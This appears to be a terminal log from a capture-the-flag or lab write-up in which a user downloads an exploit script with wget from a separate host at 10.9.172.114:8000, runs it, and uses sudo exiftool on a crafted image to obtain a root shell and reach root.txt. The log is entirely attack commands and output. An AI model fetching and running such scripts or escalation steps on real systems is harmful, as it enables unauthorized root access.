 stux@ubuntu:~$ wget 10.9.172.114:8000/Exiftool-PrivEsc.sh
--2021-08-05 07:01:22--  http://10.9.172.114:8000/Exiftool-PrivEsc.sh
Connecting to 10.9.172.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 879 [text/x-sh]
Saving to: ‘Exiftool-PrivEsc.sh’
Exiftool-PrivEsc.sh 100%[===================>]     879  --.-KB/s    in 0.08s
2021-08-05 07:01:23 (10.8 KB/s) - ‘Exiftool-PrivEsc.sh’ saved [879/879]
stux@ubuntu:~$ bash Exiftool-PrivEsc.sh 'sudo su'
stux@ubuntu:~$ ls
delicate.jpg  Exiftool-PrivEsc.sh  tmpFile  user.txt
stux@ubuntu:~$ sudo -u root /usr/local/bin/exiftool delicate.jpg
root@ubuntu:/home/stux# whoami
root
root@ubuntu:/home/stux# cd /root
root@ubuntu:~# ls
root.txt
root@ubuntu:~#